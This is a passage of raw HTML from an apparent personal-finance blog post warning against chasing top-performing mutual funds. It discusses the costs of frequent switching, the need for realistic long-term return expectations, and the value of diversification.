#000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EThe cost of FOMO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf an investor does not invest in the best performing mutual funds that have been doing well recently, he will feel as if he is missing out on something special.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHe feels as if he’s making a mistake and others are on the right since they are investing in the fund that has been doing well recently.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis realization becomes a habitual process which results in an over bloated mutual fund portfolio since no one fund remains at the number one spot at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in such a case is directed more by fear rather than a goal in mind.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EThe cost of consistently switching\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs previously mentioned, no one fund remains at the top forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if you want to invest in the best performing mutual funds, you will end up switching almost every other year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cb\u003ESuch frequent switching come at a price though:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EShort term capital gains tax if investments are held for less than a year.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit loads wherever applicable (mostly if held for less than a year).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELosing out on the compounding benefits since you never gave your investments enough time to grow and multiply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBesides the above mentioned points, all the constant switching makes managing your portfolio a herculean task.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou are left with an over bloated portfolio that becomes difficult to track and manage and if there are newer regulatory changes like say ceasing of fresh investments into a fund that makes things only tricky.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"color: #2cc990; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EKeep your Expectations in check\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you’re expecting 12% returns then keep in mind that this is not going to be an annual occurrence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe returns expectations have to be long term, over the long term that is 5 years and beyond it is reasonable to expect such average returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut if you are expecting such returns each passing year then you are in for major disappointment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo many investors invest in a fund that has recently done well expecting the fund to go even higher the next year only to be left disappointed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity returns are not linear, equity markets can have stay sideways for longer than expected.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if you are execrating the recently best or top performing mutual fund to continue its rally then prepare to be disappointed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EDiversify Instead\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYes, you should have a well-diversified mutual fund portfolio but you should also diversify well within different asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 